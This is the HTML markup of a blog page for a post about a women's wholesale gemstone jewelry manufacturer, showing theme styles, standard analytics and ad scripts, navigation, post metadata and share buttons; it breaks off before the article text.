					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-172928 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Finsights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="800" height="533" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-45x30.jpg" class="svq-progressive__image wp-post-image lazy" alt="Insights into a Leading Women&#039;s Wholesale Gemstone Jewelry Manufacturer" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg 800w, https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-45x30.jpg 45w" data-sizes="100vw" data-width="800" data-height="533" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="800" height="533" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg" class="skip-lazy wp-post-image" alt="Insights into a Leading Women&#039;s Wholesale Gemstone Jewelry Manufacturer" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg 800w, https://www.vipspatel.com/wp-content/uploads/2023/12/xInsights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-768x512.jpg.pagespeed.ic.4O8HcjzXGP.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer-45x30.jpg 45w" sizes="100vw"/>			</noscript>
		</div>
	</div>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							Insights into a Leading Women&#8217;s Wholesale Gemstone Jewelry Manufacturer						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='gia01' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/gia01" rel="author">gia01</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2023-12-15T15:27:18+05:30">December 15, 2023</time><time class="modify-date updated hide hidden d-none" datetime="2023-12-15T15:27:18+05:30">December 15, 2023</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Finsights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172928">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-172928" class="svq-article post-172928 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Finsights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="172928">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/&#038;media=https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg&#038;description=Insights%20into%20a%20Leading%20Women&#039;s%20Wholesale%20Gemstone%20Jewelry%20Manufacturer" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

